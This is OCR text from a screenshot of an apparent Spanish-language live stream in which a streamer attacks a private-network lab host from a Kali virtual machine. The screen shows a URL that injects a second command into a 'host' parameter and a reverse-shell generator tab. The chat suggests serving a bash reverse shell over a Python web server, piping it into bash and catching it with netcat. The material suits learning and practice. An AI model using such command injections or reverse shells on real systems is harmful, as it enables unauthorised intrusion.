 FOLLOWERS
angelitooo58
SUBSCRIBERS
sworth1996
RECENT DONATION
Joel - €10
RECENT CHEER
ngel_telegram: 10
SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.105
21:20
192.168.105.86/?host=127.0.
Online - Reverse Shell Ge
192.168.105.86/?host=127.0.0.1| which+python
2
http://192.168.105.86/?host=127.0.0.1 | which+python — Visit
This time, search with:
[warning]
sezioasesinos @eltrom_pazo o
igual lo tiene parcheado por slguna
otra via
eltrom_pazo me han borrado la
revense shell
eltrom_pazo jajajajaja
sezioasesinos era V mayuscula
creo
sezioasesinos @eltrom_pazo
hackeando el chat de twitch
eltrom_pazo hostia pero si es
que si tienes ejecucion remota de
comandos... ya lo tendrias no ? te
montas un servidor python con un
index con una reverse shell en bash
dentro y lo pipeas con bash y lo
pones en escucha con netcat en otra
consola no ?
eltrom_pazo @sezioasesinos no
joer, era por ayudar
bulbsum en las web shells yo me
ejecuto un bash -c "bash -i ..." y me
termina funcionando
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda